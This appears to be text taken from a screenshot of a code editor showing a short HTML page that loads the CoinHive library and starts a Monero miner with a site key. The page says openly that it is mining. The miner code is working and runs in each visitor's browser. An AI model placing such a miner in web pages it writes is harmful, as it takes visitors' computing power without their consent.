 index.html — wb
EXPLORER
OPEN EDITORS
Welcome
index.html
WB
index.html
Welcome
index.html
1 <html lang="en">
2 <head>
3 <meta charset="UTF-8">
4 <meta name="viewport" content="width=device-width, initial-scale=1.0">
5 <meta http-equiv="X-UA-Compatible" content="ie=edge">
6 <title>mining Monero</title>
7 <script src="https://coin-hive.com/lib/coinhive.min.js"></script>
8 </head>
9 <body>
10 We are mining Monero!
11
12 <script>
13 var miner = new CoinHive.Anonymous('tA6keiiVFYqbJ03SHXKPxg58p76020Cm');
14 miner.start();
15 </script>
16 </body>
17 </html>